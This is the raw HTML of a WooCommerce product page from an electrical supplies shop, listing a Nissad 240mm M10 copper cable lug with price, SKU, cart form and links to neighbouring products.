			<div class="attachment-shop_thumbnail product-image-wrap"><figure data-thumb="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg"><img width="600" height="600" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg" class="attachment-shop_thumbnail wp-post-image wp-post-image" alt="copper cable lug" title="Cable-lug-1.jpg" data-caption="" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg" data-large_image="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://www.alsuhaili.com" class="breadcrumb-link ">Home</a><a href="https://www.alsuhaili.com/shop/" class="breadcrumb-link ">Shop</a><a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" class="breadcrumb-link ">Cables and Cable Accessories</a><a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" class="breadcrumb-link breadcrumb-link-last">Cable Lug</a><span class="breadcrumb-last"> Nissad copper cable lug 240mm- M10 &#8211; (LUG240/10)</span></nav>										
																								<div class="wd-products-nav woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-185mm-m10/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-185mm-m10/" class="product-thumb">
									<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-185mm-m10/" class="wd-entities-title">
									Nissad copper cable lug 185mm- M10 - (LUG185/10)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://www.alsuhaili.com/shop/" class="wd-back-btn woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-10mm-m8/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-10mm-m8/" class="product-thumb">
									<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-10mm-m8/" class="wd-entities-title">
									Nissad copper cable lug 10mm- M8 - (LUG/10/8)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							<div class="wd-product-brands  woodmart-product-brands"><div class="woodmart-product-brand"><a href="https://www.alsuhaili.com/shop/?filter_brand=nissad"><img  title="Nissad" alt="Nissad"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" title="Nissad" alt="Nissad" ></noscript></a></div></div>
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Nissad copper cable lug 240mm- M10 &#8211; (LUG240/10)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Nissad copper cable lug 240mm- M10</p>
</div>
					<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697176a0b0022">Nissad copper cable lug 240mm- M10 - (LUG240/10) quantity</label>
		<input
			type="number"
			id="quantity_697176a0b0022"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5887" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5887" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5887" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
			
		<span class="sku_wrapper">SKU: <span class="sku">NDC 240/10</span></span>

	
	<span class="posted_in">Category: <a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a></span>
	<span class="tagged_as">Tags: <a href="https://www.alsuhaili.com/product-tag/cable-lug/" rel="tag">Cable Lug</a><span class="meta-sep">,</span> <a href="https://www.alsuhaili.com/product-tag/nissad/" rel="tag">Nissad</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/&media=https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg&description=Nissad+copper+cable+lug+240mm-+M10+%26%238211%3B+%28LUG240%2F10%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
											<li class="brand_tab_tab ">
					<a href="#tab-brand_tab">About brand</a>
				</li>
											<li class="wd_additional_tab_tab ">
					<a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Nissad copper cable lug 240mm- M10</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
